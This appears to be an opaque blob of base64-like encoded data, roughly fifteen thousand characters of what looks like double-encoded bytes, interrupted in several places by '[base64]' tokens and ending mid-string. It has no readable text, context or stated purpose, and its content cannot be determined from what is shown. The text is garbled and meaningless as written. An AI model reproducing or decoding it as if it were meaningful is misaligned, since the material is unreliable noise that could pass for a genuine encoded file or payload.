j0BjfxtLw6jDucKcEsK9aQrDr8OnwrM6w4/DsMOiB8Kfwp5Aw4EGO28ywohwFVHCkDLCuDrDqnnDkSfDgWB0w7vCvC/DhcKCw6HCngHDsMO/Qj8qwrZMw4Egw47DpcO0VSpUwpw3wqdhcMKTQ8KudsOBZENBe8KcNRPDtcOZTsKqcyxQwp/DmcOow4LDvcKsLFMMw4IiODDDhn/DmsO0JsKfwqjDuRXDkcOKw6t/w4wMwqpGwpxmw6TCkwRVw6g4RTxywrvDk8KAw77DpsKRwo7DrcKXwoE8R2A5asKKw7AyX0drQ2RbOX/DmcKtwpdDAcK7w5s4N8KZXBXClB/Ds8KIwqjDt0Eiw4DCvAkABMK8w7/DsnQBNcOAWnPDmMK0w53DuMOkEMOPasKcw4XCixrCty1cGGvCt8KPCMK0w6nClmfDocKCw5thw4XCnkrCgG/CtMOySsOHw5cUesOPw4zDpsOWw5VBwoTDjETCmF1nZgcTLCQVc8KRKyHCgXjCtcOswozDgsKww5Ypw67DrQpqwp90woDDrsKmeRsBEsO/QsOyQsKOwrHDtsODw6XCjFzDiQx9O8O8F8KaVsKfEsOCwp/DlWwLwoDCg2Y4wqI2w7ACw5jDnsK8wo3Cm1HCqlLDh8OEMDrDmS/CmMO9In92wrBdw5/[base64]/CkcONPsOSw6vCn8KswonCscOTbS4aw7rDjgbDt8KQw5FHTcKOwpNUWMOaXsObBDTCicKxLsOcUsOvwokXQMKLwpLDumpnwrcyBC57JMOLSSrCjF4SFcOtE8Oow47DiTnCn2bDlXQdw5fDq09vwq/CvANcADXDgsOsw4wiw5ZLOT7Cj3Vlwp7CsH5gK2HDmsOkw7/[base64]/[base64]/w5Rsw4dbK8OFwooyWsKYAMKjwqY4w7U5ZlZDw6bDtxtCw7V0XsOYw71kw5rDhG7Dom4cU8OUwoF/[base64]/CllvCoMO1w7FzwoPCicKBbzXDu3lNW8OnIMOaJBPDsSgPFMOvaDbDrk3CqUIZwpJGTn3DhxZNw7YZRxvDtk7Cr8KyYxHCunjDpWjDmsOfEg8WKltmwplOwqxowoE5alBWw6/CkcOqw6bDuh9Pw6cHwqjDgsOuw4Qtw5vDmcO7ZmYnwrpIcxBywrPCkHhKWcOkwozCjg5TKmnCk0hJw7HCokZrw5jCjMOeXRRHdxDDpD3Csg41aTQcw7hQwoM4OsOLw4jDi8KPW1JEwqd8XlDCucO/wq4Uwo9ywp/Dg1rCtcKoAzzClDtUd8K5ex7DqQIxQsKLw5tEMWRmdsO9w4pcI8KkHcOCBXdYCA3CqcOjZsKedGnCkcKFLD7Ci1/CtS4BwrPCgUEIFsOCwqvDiFY6LTYZw5zDq8OPRQUEOMOUNcKrw4HCvVbDiMOrL8KVwpNXw5XCocKTw6bDuQfDv3XDlcO5w6/CpGbCtVbCqMKCwoYcwrp4wpVgfj8Pw63Du8KZw5EYwrDDusOIcsKvwohQIsO6w7kvESLCoWFew5RDwpUNw4k4wovCiMOcDG3CqW/DjAPCix7CmMKnw5PCjsKPTMO0J8KdVVBaw65Uw7TCsTzDpMO/[base64]/w6pHO8OYw4Ivw6YSw53Ch8Khc2oEwpfDq31NQ8KIMcO/NsO/[base64]/wq3DgcKYeDjCr8OuZVUUV8K0e8O0XsKiwp14KMKQwrM1VQTDpcK+woLCg2NwwojDuDLDojzCoh47DUBNwoDCnXnCjMOdXcOPw5AtVcKiL8O9wpHCmRprYjc3DMKTw5s9wpVbwr5bw67Dkj/CkcOMw6pxw4jCsFpPw58KQ8KVCQPCusOuw4TDrS3ChcKqwojCuVxzwqpow40gw6Uvw700E8OeAGTDh0fCpMOCDXzCt8OtwrjCrsOsDRRRw7/DkThnbxLDvUvDi20jwotJwonDhMONHDtuwoARJMKqPxvDi1h/aMO/woHDqizCtcKcwrkCVSPCt1wzOX/CswwAw67DhHIrw4jCo8KTb1DCmMOWw5fDvxxpKWZkw5wTEzjCl0Q7w5fDkcKDwqLCk0nDtcO4MF7DkVHDgnViGhxgw48JRsOBGsKSw4/Du1HDnGjDsUx8bX4XwrsuM8Kewqhww58LaH9gDcO/[base64]/wqDDj1bDiSEPwpNDw63DrsOQYldNKGHCocOdwrrDh8KxUsOhCsOYKcK3WcOfFcOFch3CuQt7NMKkwp/DpMKowqHCm341KcKVwrzDt8OxRE8IwqfDr8KcOHXCk3haUgHCpg54asOIXyPDtwAOUmfCn8KxSivCuGk4wp1WAMOIU8Kew53Dv8O5wp1bwpPCjDLCncKmwonCq1oUw67CpMK4wotGw61zDcKNw5NeKsKAam4xwoPCgMK/[base64]/[base64]/wo/DpcOhw71Ffy5VwqfDscONMFDCs8KYUsK0wqg8w5gSV8OmAsO3CMKuw6MOXsOFDRPCrDkCSH4iw4fDg0YkwqrCu8KUfcKLf8OZw7bDosOeH3PDisOtLHUqwpvCnMOJKMKlAVPDl8K3cRzCvsKTwqBAw45KwoXDvsKXQltPKcOqWg/[base64]/ChMKTwrVtCiPCtcKjdsOWwoR8G2/DvsKWFsKdw4DCmsOXbcKHFBMnUsKADBELwq3Cj8K9FsOlw4oEIsK4M3w5VnwNwqNMQcKRw6DCnEbDnSLDqnQ6wr3Ct8OLwrPCoMKwbMKHRyV9woBgw4Yuf8KQw6ZTJjJaw45TfnICF8OIw5/Cn8OHecO2wqHCvRLCmjrCuy7DjBlPV8Kiw70cwoIfw5YvwoJiw7rCkg7DjGBxHUdtEDPDhsOjcMOKeHPCvsKtw7pCegQnJsOHwowRJWQpw60AZMO0w54RCVDCiGnCtsOCw6ETe8OYK8O1wpvDt8Kgwr8aP8K5ecOXe8Kgw5USc8OEOzh9SsOtNE/DucOEw4sATsO9AXvDuMOLw5/CsMKWwqNdIWt4V0tbwqPCgVUBw5gnfkfDgC3DpMKxEsORwonDriJ9OU/Ci3zDjGXDksOJEMKBw6HDpjjCrwLDv8OOT107bsOoEMK3dVkmCxliwrPCjXBCw7bCusKTwq06w5PCicKuw5Q4OVQ0KcOmw6/DjQhmSMOjZG9/CCdFw4gQGsOQw7DCqw5qAWlVEsOYwo8Gwqsmwq3Cu8KOwqI+G8KGdsOAI3LCscKOw6VufMOuAy5cTsKHBRTDrxUxw6Y1OcO2F8OKwpBNQTQQVMKxJw/DiD19UzTCnAXCszxrEsOjw6bCtcKnXQpQwqNkwpBzw6lXYBAywqMvw5LCiCnDgcOrE24pVcOuOzg0wqQ4ZmIbMnssSSdYEsKXEsKVSMKQIVrCmijCvih2wqYfCQAqwojDnsKzw7/DqcKvQkrDvDRowpFDwp9GF8KOC2zDjEBwdcOIWcOAw4fDksKlCSpTYsKAam0uw7vCiHUJJl4Oa25iQ0VtRMK3eMOVwokYKMKTUcO7AsOwXcO4C8KeI8KfNMKAw54Wwp1EQMOww6ceF1IaR1dUPcOGU3VIJW1FwrrDiMO/w6Nuw6Niw64Uw5RKJjIiQWfDjMOEw50+eznDocKiesKIw5jDscOOXsKWQBPDvH3ClBRwwp/Cl8OadjDCs8OffsK5wrkow6zDliIXwrl0EWMXwoPDiWLCr8OBMMOZw5TDvsONwrLCgibDqsKzfsOLwrwLwovDi8Kow5XCmsK1ZsKiXERFQcKtIHbDqQzDj8K+PcOPw6PDosOiPiM/wqrDvMOwwocjw5HCnB/[base64]/[base64]/ClgxoSHHCnQrDlcO3wp8Yw7PDkcKVGsOgfiREf8OtwoMqLRnDjsKzO8Ksw5XCmxBrCMOHw7w5QsKXw6YEUg1owrtbwqzDr0RnXcOsw6DDnsOIL8Oqw584wp12wot+w79UBQgkwq7CrMOaeyfDnhYpcMOdPMOoFsKAw5MTTjLDjcOJwobCksKjw7/CkxTCmRnDoFjDlUHCoBrCh8Oww4/DgTnClm1HNMKNw6zCmTbCt1vDmUw9wqo3w6TDvMOFw5PDnGUfE8Odwq3Dr8KrJMOFwpzCusKLw43Cux9Tw4xNwpNWw6VAwoPDsTNyw7hpGVDDtsOvOxTCmm/Dk8OWNMOMw65AwosbZMOswr/Ch8KWEmLCvGQHGgfCkURAwqVhw6XDolZ8G2bCuBsbDMKQEFErw6ILNTdwwqTDisKJB056wrxVwod/w6srOsOiSsOZw5zCp8KAwrTCocOkw5tiwqnCmy5Bwo/[base64]/DlMKfwp3Dm8KeZlnCoT1vFcOIwq0OcU/[base64]/CrFHDq8KewpAzwp4Ow7UXJnvCqUh7w5YWbDPCtcKqQcO8HDrCh04RY8OcwokINmokEcO1w7DCtR11wpbCiMKOw7nDqMOtO1gFY8KjwrzCusOyXibChcOnw6nCgy/[base64]/CmcOLw5Vbw4DDkcKde8OGw5fDu8OCwrUMw4nDusOUNEvDhmwMw7zDq8OvJHRNTcKdJXDDssKFwpVZw6jDnMKDwosYwqXCplxSw7Jowow/wqwMcz7ClELCsmHCkg3CisOWcEfClmRnW8KpZBbCu8Ocw7w3AUVDYicCZcKXw7bDqMOZbSvCsi5MSVU7I0/CqzwOABE+Xyg8dcKXdGnCqcOuIsKFwonDisOmXkU4VxrDl8OHP8KGw57DtE/DkkTDuMO3wqjCoTgSLMKUwr3DnXrCpTTCvcKvwojCmcOPb0YoDjTDswYebC5yFcOJwojCtF5NYWV9aQXDvsK3ZMO1P8OePMKKfMKxwrtgaSnDqcOIK2LDk8Ktw4cCBcONw6Z2wpHCsDQYwr7DsBYFIMO+LcOxXsKaH0HCqH7Dvz5Ywq/Dv0/Ci18qEFLDgMKADMOodRvDo2F0F8Kaw49tNyLCvCJNw5wSw6HChsOUwqV5QHvCnBzCowYKw4fDghZ4wr/DhFppwoHCjEFKw4nChyMOwq0Rw6kGwow9w6hdw4wXLsK8wr/[base64]/Dlj9bTMOnVEYXw6PClFrClMOjSGPClHNdw49IwpPCgcKOwoLCtcKPezvDsmzCpMKVw5bCn8O9e8OuwrgrwqXDpsKDPE0DbwIPFcKvwprCh03DogXCrTccwrU9wqTCosKiFMKzJFTDrRE/ecO4wpbCiVNxWFENwoXCiTRGw51CZTLDvEzCqXhYOsKEw6/CnMOqwr9pXwfDmMOow53CicOtHcKPT8KlKMOiw5TDnnjCvzzDv8KnS8KLEBrDrDJwFcOFw6syHsOmwqMEHsK1w69xwr1XHsOawrXDscKlcTQrw6bDosO6GivDuwXCosKKIWvDgS5uLnBpw7/DgwXCgAvDtigGUl/DuTvCgUFEfh1zwrfDiMO4MB3DokRQS058TMK7wo3DpmR4wpkHw74qw5MPwqzCr8KFGi/DmcOOwq8aw4DDnHcFwqBiIHNTEHLDuDfCulYHwrgiB8KrXwAuw6HDrMOMwqvDnhgNLsKEw7BBZkMzw6LCnMKKwrTDiMOiw7DCksOjw73DvsKVFENpwq/CmxdYJU/DiMOKBsOvw7fDqsOlw6liw5PCp8Kuwp/CrcKRRErChCpXw7PDs3nCimHDqMOyw5k6ZcKMWMK/LFfDni8vw5fDkcOIwrx5w6nDscKuwpnDum04dsOIwpLCrMOrw6B9CsK7VSjCucK9NSLDtMOVasKCYQR4QlcDw6A2SHVRFsOjZ8K6w6fCr8KKwoYIYMKWQ8KQMyVdCMKyw5DDu3XDoF7DtFHCl2tiNsKnfMO2w7xhw4orwp1nJTvCt8K5ahXDrcK5dsK8w6Vzw6h/JcKOw4bDtMOywofDjhLDscKfwpHCncK+WnLCsHE3d8OWw43DisKswq1ICBxnGBzCtXtNwoHClF4Pw6DCssOzw57Dp8OZw6nDsX/DssOew5jDmHPCk3TCj8KUSiZVwqVvZWrCp8OEw6rCmATDt1PDtsOwYBVNwr9Jw5sCR2QvV3AoURleB8KJE8OkLMKLwoTCujPCscKLw79CTj99OXvCqHE+w4nCs8Oowr7Cmkx9w5rDsnAlwpfCgigpw40ebsOZwptdZMOpw70We3kMw4XDsTd/C0lyZcKRw7UdVQoBYcKHYWzCgMO2JQvDsMOZHMOte3zDr8KqwqZaB8KBwrFjw5nDhVpcw4rCilPDiUfCo8Kmw5jCtyZgOsOxw4MOfirCicKwVVs4w48zIMOAVyVTbcOjwqVBSsKxw4/DrHrCg8KDwpwIw412esOew6RmUFU6ez1Vw4tsWyTCj1s7w5bDlsKxelooRMKTD8KPLihow7fClHh2FzVNGsOWw6vDugtxw7N6w4l5XmjCl1TCv8Kzb8K4woTDscOywrXDuMKcHDHCtsK1TQ/Dh8OFw7BdwqzDssKewpliYsK9wphSwp01wobDtF0hw7ZkYsOVwp4XGsOOw73Dq8O6w6Quw6LDtMOIQcKWw6tnwrnCti0SfsKGw7QGw7DCjXTCgHrDjRUIwrt3SU7ClmjDjSAVwrHDvsO2NVh4wqgZLhzCr8Kyw4/CiQHCuz/Dsm7DrcOYw7pEwqM3wrnCtSvCgsOIIcK1w6c8XnV2wrwdwpRAcXcIP8K4w7UBwqnDrBxkw4PCpVHCs2rCjldjwpXClMKyw53CqC0cw5dHw7ZBScOYwrPDicONwrjCucKJWngswr/[base64]/wpQDbidyw4BtUsKUwpAYw6PDh3l5bD3Ds8ODwr/[base64]/DmVPDliBew5HCihfCosKPImMmw5bDqsOJHFPCn8K8w7FBI0XDpirCnsK8wrPClAx/[base64]/Gk0Pw7bCiHfDlMKFBGgQw68ZQ8Kfw5drwol3w7jCiX/DnnZMw74YwrIOw63Do8KUwq/DlcKiw6Q7O8Kmw7fChzzDrsKLU3vClXXCs8OvPV/[base64]/w7XClcKawrgUX8O/H8KgwphLw4YmXgYpRQzDg8OHw5TDmDHCj3nDrXPDk28pQVEFNSzCg8K4OkY+w7vCu8O/[base64]/[base64]/[base64]/CtXxgw54owoTCl0BiwpDCvlTDgcKEw69hw5vDv8OWwqQSUsOvLcOfwpTDjMKdwqplVVEow7RLw7nCjgrDlCIXbTkIElTCg8KJc8KZwqV/S8OncsKcTmhJe8OhJDAtwqdPw782YsKsWMOWwpzCgHPClQEuGMK8wr/DqEYYPsKIC8O1UEcJwqzDvsOXFRzDosKXw7JnRT/DncOvw4ttQMO/MCHDkmRRw5cqw4DDisO6AsKswqTCnsKIw6LDoVxVwpPCicKyKGvDpcOnw4MhIcOCJmgHKsKIA8O/w6TDszcnIMONM8OFw4fCkEbChsKWcsKQOljCucO5O8KTw6hCRTo3NsOAA8OSwqXCosKPwpQwK8OwaMKZwrtLwqTCmsKUMGrCkjYewpQyK1B3wr3Ci3vDscKSalBswoBEMnbDhsOtwpzCjsKowojDhsKyw7PDuDgewqLDkFLCvcKmwqslQBbDrcOXwp3CpcKjwplLwo/DmA0pVETDnRXCoVYjbHvDhzcBwojChwMKGMO9LHJQY8KgwonDl8OLw6/DgkcURsKwDsKQG8Opw5ojCcKwH8Klwo7DkVvCj8OwwpBHw53ChSMZLlTCrMOJwqFYJWAHw7hbw68DbsKHw5vDm0YRw6U+EizDt8KGw5hLw5vDkMK3Y8K4SQ5ONwFubsKJwrLCr8KOHDxuw5IOw7XDg8Osw4odw4vDtSQTw5zChjXCnk/DqsO/[base64]/DtMKfw6bChMKJFcOEwofDrETCnMOxw7zDgiLDr2HCk8OZS8Kkw4kjQx9/wqIpICoxw5XCmcKZw7rDksKBwpDDmcKdwpBQZ8Ogw7PCicOjw4AgTSPDvXs4FG0Cw6Mrw40YwrDDrmbDlWNGCAbDjsOvaXvCtHbDk8KQGDnCv8K8w6/DusKWf2crB3N8OsKdw4cPCgTCmX9dw6nDiUZTwpcOwprDt8OfPsO5w5LDh8KXEyrDmcKjK8ONwr10w7XChsOWOz7Dm3tGw4bDl0E7YMKPcGplw6DClMOww7fDssKmBXXCpjZ7K8OlU8KZZMOHw4dsLhvDhcO/[base64]/[base64]/DisOFw5thZMOjMMK+wozDj8OgG8OLS3xIwpQ0BcO1VcKcw6/Dth1Iwod0SxhAwrrDrMKBN8OYwp0cw7/DkMOywp7CpR5dKsKNdMODO1vDjkDCrMOpwoLDn8OgwrjDncOmGmtnwrR3QSFgW8OXSyXCn8OedMKvVcKDwqDCqWnDogUywoImw7lBwqfDr2RDCMObwqHDi1Bfw59ZHcKRwofCpMO/w4tuE8K4PD1gwrnDr8KWXcK8LMKlO8K0wpsUw6DDiUstw59wPkQ+w5PDlsOBwobCgzZef8OBw4zDtMK8fMOUJMOPQzIcw75KwoTCuMK4w4rCvsKsLMOvwr5GwqQVXsO4wpTCk18fYcOZBcK2wpNgDWnDjkzCu0TDjk7DjMKWw7pjw6/DrsO/w7R3KhzCiR/DkgNFw5UBSkXCnmDCvsK/w5VTCEUnwpPCssKowpnCrcKDEhcJw4QTwplzKhdtSMKefRnDtcOow5HCucKjwpzDisKFwrPCuDfCi8OvFS/DvQ8dFg1pwpDDjcOHOsKeW8K0dH/Cs8Kuw7c0G8K7BkIsd8KPT8KgSA/ChmnDs8OZwqDDq8OIfsOBwqvDs8KywqnDuU8Sw7wHw7ALPXUvJgpdwp7DhFjCnnDCqi3DrC3DjUrDsm/DmcOew5pQFWbDgjFBV8KhwoAkwofDt8KtwpI4w6YzBcKSPsKQwpR2HsKSwpTChsK2w6FDw4Z0wrMewrJNXsOXwq1XKRnChnUVw5TDgCzCisKowoseUnXChjxnwrVSw6AzPMOTM8K/[base64]/w5Nhwo7DtMK7wq7ChQHCqsKLwox3ecKSGMKfP8KYdGTDn8KFciBmSSRew6dmwq7Di8OcwoMxw4PCkB41w7zCscO5wq7DlMKBwpvChcKjYsKJHMKFFHg2X8KCLMKkL8O/w550w7MgEWUHLMOGw54oLsOzwrvDocKPw7AtG2jCicODH8K1wofDr2TDmC8Lwp8iwrFTwrQmC8OlQ8Kmw7JgQWfDsFLCpGvDhsOdWSN8Y28dwrHDjXxhM8Kpw4NbwrQzwoLDi13Dj8ONLMOAacK2P8OCwqEVwpsjK1pFbwB9w4IPw4QewqA/NTPCksKzU8OAwotFwoPCrMOmw7XCvEMXw7/CrcOge8KIwpPCr8OsA23CsgPDhcKww6HDmMKsT8OtTw7ChcKrwq7DnCLCq8KsODrCkMOIaUMawrJvw6HCkTPDlWjDnMOvwogOBQHCr3/DrMO+UMKaVMK2VMO/UQbDv1BUw4xRZ8OKOSZbf1dPwqjCgsOFTWvCn8K9w67DvMOKBgUda2nCv8O0ZMKCBgsVWR1YwrLDmwMvw6LCucOcPzVrwpPCvcKHw7lew7AEw4fCthlCw4Q4O2liw63DvcKBwqvCr27Dmh9hXcK6JcOEwrjDq8Oqw7kcHn93QQISQ8OcSsKPKMOjClTCgsOSacK+dMK/wqjDgFjCuh02R2k5w4vDr8OrOxXCgcKEBljCqsKRZivDogrDsV/[base64]/[base64]/DgcORwr11w6vCs8OCwoxIwq8Vwq4/woc7w4jDjsKNaQ/DozTCmxnCgsOPJ8OcQ8KYKMOwacOeM8KPNQMjYw/Cm8KlPMOfwrQ8Ix02BcOOwpZZP8ONE8OCVMKRw4zDkMOSwrcFZsOWMxjCtCLDlGTCgEPCimRtwo8sR1YmdMKewr/Dj1fDqTYFw6vCoFjDtMOCTMKZwqFZwr7DosK5wp5Lwr/CiMKSw7pHw7BCwpTDjMOSw6fCpD7DvzrCqcO2bj7ClsKrMsOCwpfCuX7CnsKOw6tTUcO7wrIMFcOJKMK+wrI9cMKXw4vChcKtQW3CkizDuVQ4w7YWe3c9DhrCqSDCtsOcFnxtw48Qw45uwq7DqcOnw6cUMMKXw7xSwrsewq/CjiDDv2/CkMKVw7nDl3vDnMOdw5TCizHCmMOhY8O8Ng7Ctx/Co3rDksOtBFRfwpXDncO4w45JTwFiwqzDsl/DvMKxeDTClsOzw4LCm8KUwpjCrsKkwoUWworChGvCgCDCr3zDqcKuEDLDg8KgQMOeasOhUXFkw5jDl2HDhhQow57DlsOQwqN9C8KkCQp5L8KIw7sVw6TDhcKTAMKYTBN7wqTDrDnDlExtexLDusO9wrphw7NDwrfCgFfCt8OCYcOTwqstN8O8IMK1w7/DvU8yOcOfRn/[base64]/DvMOGw5EawoBuwp4hZcK6MMO7w6ZkMwYTZA/DoVoGU8OTwo9ZwoHCssOmT8KjwqDCmMOPwpXCr8O0JsKfwrFRUMOnwpzCiMOtw7rDnsK2w7MkI8KCaMOsw6DDlcKJw7Frwo/DgsO5aho5AABZwrVTFiACw5M0w7YJXWbCnMKrw5l/wo5AGx/[base64]/Ds8O5MEzCrMKWSiTCqsOKX3EOw7bCsiDCosOyDcOAHAjCssKywrzDu8KLwo7Cp1wLUyVEacKUS1wIwpE+IMO4woU8Lyk/w63CnzM3PxYmw7rDosObOMO4wrZtw6NqwoI5wrDDvS1vKxAIP3FwWnHCkcOtWA0tLUjCvFPDlxzDosOjPVhsNU8sVcKowo/DmQVMOR1tw63CvsOkJ8Oxw5UiV8OPO3ACP1XCgsKgNzXCiDJWScK7w5nCvMKsEsKbMcONNgXCtsOZwpjCh2HDs2pBVcKtwrnDq8OOw79Cw59ew5rCmm/DhTVyHMOHwofCj8K4NRRkVsKYw417wpHDkEzCi8K2SEEyw5Q3wrZ6VMKtaB9WR8OFV8OHw5/Ctx8uwp0DwqPDp0I8wp5lw4nDssKuX8Klw6LDtTdEw4pPER5/w6jDq8Kbw4vDlsOZe3vDuHnCscKneTgaGVPDq8KGA8O2VR1qCRgWKn/DnsO9G3wpIl5ww6LDgALDvsKtw74Yw7vDrlY6w64yw5F4BHbDkcOxHcOvw7vClsKfVMO/UMOqACRnJA1EBS5Lwp7CiXfCnFh3ZQTDnMOyLB/[base64]/[base64]/CuWNrPsKeQG/CrVTCtSfCh1oCwo4WH2/[base64]/CqHhyw5cPYDAcL8OlU8KsLh5ZJAl1N8ONwo/DvSbDpcOYw4jDm1DCqMOqwpY2CV3CosK/L8K4fHB5w7J9wpbCqcKPwo7Cs8K7w65QV8Kbw75gdcO+DlxmS1PCqWzCjDXDp8KZwoHCscKUwqfCsCsZGsOiXBHDh8KSwphwEWTDqUrDvUHDnsK5wpTDtsORw7FmKGvCrzPDoWRvFcOjwofDly/CgEjCvGcvMsOtwqwICycVdcKcwoQJw6rCjMOJw59qwoLDlHozwobCrk/CmMO0w6sLenvCpHDDvULCgUnCucO4wrkMw6XChjgmU8KUbljCkztsQALDrB7CpsOxw6fCpcKSwq3Dvi3CjgBMXsOlw5PCqMO4esKRw6Zvwo3Dh8OBwqhXw4stw6RPMsKhwrJPK8Oowq8XwodNZMKuw592w7vDiklxwpnDuMKNa17DqjxCNUHCmMOITMKOw5/Dt8Kdw5IzIyHCp8Odw53CrcO5W8KbJ13CqVFIw6U8w4LCl8OMwqbCvsOXBsKjw6Qgw6N7wpTDucOyQ2pfRTFxwpNtwpotwpzCvMKew73DhB/DhkzDgMKLLyfCtcKNWcOlRcKfXMKSZj/DscOmwr0/w57CqVVyBQfDn8KVw50LfsKMdnLCjR/[base64]/Ck8OPXQfDrcOUIsK0wqvCnBzCvMOYA8KuBDzChHAWw7DDqcOLTcKPwpfCqMOvwoTDrjE4wp3CgS8mw6ZIwpdlw5fCusOXGkzDl3peXgNYbhhfE8OQw6INAsOUwqliw4vDgcOcBcOEw68tND8lw7ZaYRdWwpg5NcOJXyYywrXDm8K2wrQ2T8OLZsO/w7nCqMKowoFEwobCmcKMEMK6wrXDg2XCsisTPcKaMhnCjXTClEN9bXHCucOMwqwXw5sKV8OZTR3CisOtw4DDr8OtQEjDjMO2woJGwohhGltIIMOvYy9Vwq7CpcOmQTEyXnFYA8K3WcO2BlPChx0/ecKEE8ONV3F+w4rDrsKZScO6w45SdV/[base64]/DqMK7wpNBHcKTw44cw4tNwo9Yw5powpInw4fCrMK3CmDClXtZw603wr7Dun7Dkld3w4xFwqUlw5AtwoTDggoYbMOmS8Ovw4vCn8OGw5M7wqnCqsOjwqPDvlkZw6Yfw4PDin3Dpl/ClQXCrmbCp8Kxw7zDg8OtGFkcwrl4wqrDuXfDkcKWwqLDlEZ/[base64]/w7HDsQ4hTcO2B8Ktw7nDm8OSFzhIw7XCnjLDgRvCgi1vFFcADxjDnMOXLwoDw5bCn03Cg27Cl8K5wp/DtMKtcDXCsSbCmTpnaXXCo1rDgBnCvcK1LhDDocKaw7/DtWZ+w5Bew6vCvwvCq8KTEcOgwozCocOUw6fCnBU8wr7DpgZDw5HCqMOZwozCkUNswrXCsn/Cv8KtN8KPwrfChWIXwo5qfl/CucKOwpYswrhtAjIhwrPDkmAlwrVHwovDtBEQPxJow4c3wr/Cq1Aaw51Gw6/DlnbDlcONFMO4w7XDpMKPYsOGw7QBWcK4wqcRwq4Rw4XDv8OpP18lwprCi8OdwrI1w63CrgvDmsK3GSPDnDxWwr3CicKxw7FDw4FnUsKfZk5wPW5/ecKhAcKVwpE+UAPClcO/VlfClMOCwqbDtcKWw7MjH8K+cMKwF8OLaxcyw5ENTRLCjsKYwptRw7lGPgZFwofCpDHDjMOOwp5twoRuEcKePcO4wocUw7EDwp/Duh7DlcK8CA1Fwr7DvRHCvEzChmnDnUjDrBrCs8O8w7dKeMORcUhKJMK9YMKcHD9jDyzCtgDDqsO/w4vCtC90wrIXSnA1wpYWwrVPw77ChGXCt1hEw5oIQG7Cm8KOw7bCnsO+FHlaY8OIRnogwqJJaMKMQcOCf8K9wpB4w4fDk8Kgw612w4lOacKNw6XCq33DkzZnw5rChsOmG8OpwqRtBEzCjh/Ck8KCHcO+PsKAGw/Cm2AiEsKLw4/CkcOGwrZFw5PClsKjFMO9HGhHL8O9DghHGWfCtcKVwochwqLDjF/DksOGdsO3w5k6a8Oow7jChsKvGy/DmknCvsKnZsOPw4vCjhzCojYTD8OOL8OLworDqjrDucOHwo/Co8Ktwq8KHDTCusOdAUkCVMKvw7cxw6U7w6vCmwtcw74GwrLCvgYRcX8TK3/DncOJd8KnJxkBw5MwMcO6woIiQsKIwpozw6LDo3YFTcKuFnRqGsOCa0zCrXrCgMKlRhLDhF4Gwq5TFBgbw5PDrC3CiFZzCUJbw6nClQwbwoBww59lw684IsK8w4HDtHvDrcObw5DDrsOtw7xRH8ObwqsGw7YrwqctRsOBL8OYw73Dh8K/w5PDp3/[base64]/CjRN9Hzxnei7CrHPDtB3DhVLDlkM1XCw+S8KHAmLCtWLCiHTDrcKWw5zCtMOOJMK6w6ArMsOcPcKFwpjChXjCpTltGsKYwpY0B1NPf3wqDcOLXETCrcOKw4UTw5xLwrZjOiHDmQfCpMOhw57CmV4Nw4PCtmJ7w6XDsyrDiUoGCj3DnMKsw6rCtMKcwoZTw7/DnVfCqMK5w7vCvzjCrxbCqMOrDSNPFcKXwpwBwqvDmFtlw5JWwoZ/CcOEw4wREyHCo8K4wrdiw6cyXMOBVcKDw5JMwp8yw6Ncw73CqQvDsMKRVFXDoR9ww5XDn8O9w55dJBrDkMKlw4tyw41zZR/Ct1dww6bCtV4Cw6kUw6bCpVXDjsKcYlsBwowhw6Aec8OSw7R5w5zDosOoKDMwbWIvWjQiNC/DqMO3KXpkw6/DssOUw6/DkcONwotWw5jCmsKyw6fDgsOvJFhbw4E3CMORw5nDtzTDgsOxwrFiw5lcRsOWE8KEN2XDhcKPw4DDnEM0MgEWwplrd8K7w7fDu8O+elYkwpVwAMKBax7DjcKywqJDJsK7flHDhMKyP8K6JQoBR8KgTjYZClA4w5XDhMKDFcORwoEDOT/[base64]/DvcOFw4VCXhddwoDDnsKRUcOEOcKNPcKywrcjCW0ZRBscTV7CoCPDrX3CnMKowqHCpHjDmsOtYsKFT8OzNj04wrQRBmAFwpVNwo7CjsO6wpNOSUPDisK6wr7Cun7DhMO4woxeYMOAwqVvOsOBZznCvAtZwoghSF7Dsx3Clh3CkMOeMMKZK3/DhsO9wq7Dvkxbw4jCv8OzwrTCgcOBfMKDO1F8NcK5w6xJWi7DpGTDjH7DmcOBVAECwo1YYUVmRsO7wqrCsMOoN3PCnzcrYywcIXrDm1VXAzvDsXbDgBR8OVLCu8OGwrrDr8KIwobCqXQVw6/CvMOAwpcsBcOrV8Kbw7oYw4p/w5PDhcOIwqZeGlxpD8KOVCdNw4V3wp5JOgFPdzrDsHbCg8Krw6x8Hh8fwoPDrsOkw6gqwr7Cu8OZwpEGZsOiXGbDrjoGdkLDl3bDoMOPwrkVwrRwKzBNwrvCoBlDf3VGJsOhw6LDkFTDoMOEHcOnLSVuZVzCsEXCssOOw4PChRXCpcKeEMO/w4M2wrjDrMOsw44DScOxMMK/wrbCvnMxUTPDuH3CkGHDtMOMXcK1dnR6w4YtfUnDr8KjbMKGwrYBw7oVw6dAw6HDnsKnwrLCo34JHCzDlsO+wqrCtMOZwq3DonNAwq5swoLDt3TCicKCIsK/wpPCnMKITsOdDiVsAsKtwrfDvQzDl8OwTcKNw5YkwpYVwrbDv8OWw6PDmGPDhsK9KcKGwr7DvsKOXcKyw6crw7knw69iNcKxwoNuw68FbE7DsW3DusOCDcOyw5jDr0jCkQhbdS7DocO9w5XDrsOQw7PCv8OTwovDqiPChUonwpZ/w4jDvcKrwrrDtcOPw5fClg7Du8OmOlB6MhZxw67DpR3DjcKxbsOeJMO5w7rCssK0EMOgw6XCkUnDiMO0NcOsMT/DpEg6wrVTw4Z3d8Ogw73CiRYZw5ZZBwMxwp3Cvm/[base64]/[base64]/[base64]/Dl8OCw4o5woDDkFbCrMOGG8KuYRYvP8KSbsKVL2LDr0bDsQsWdcK5wqHDpsKSwrHClDzDnMORwo3DlBnDql9WwqV4wqEOwq9Jwq3DuMKcw7DCjsOqwpgiQGAlKnDCtMOvwqkOCsK6TmM5w4s7w7vDpMO3wo4Dw6YEwrbCj8KjwobCgsORwpU6JF/DhlfCtxs+w4UGw6NBw5vDikMSwpUhSsK+ccKOwr3ClU4MA8KXLsOEw4VCw6ZtwqcYwr3DlAAiw7JqbTJjL8K3VMO2woHCtE06ZMKdIDJQeWJXH0IIw5rCmsOqwqpLw6hJaB4QXsKYw75lw6sxwr/CuR9qw4/CmH4Xwo7CiTEvKy8veipRehxiw7E1E8KTHcKsEQDDhU7CrMKnw7AREGnDmkBtwqrCpcKRw4bDlMKMw57CqsOZw54ow4jCim7CtsK5TMOYwqFtw4lcw6IOB8OaSEfDghNrwp/CqMOmUQHCqiZFw68tMMKkw6PDmH7DssKabi/CucK8YyPCncO0BlvDmiTDgUJ7MMKuw6l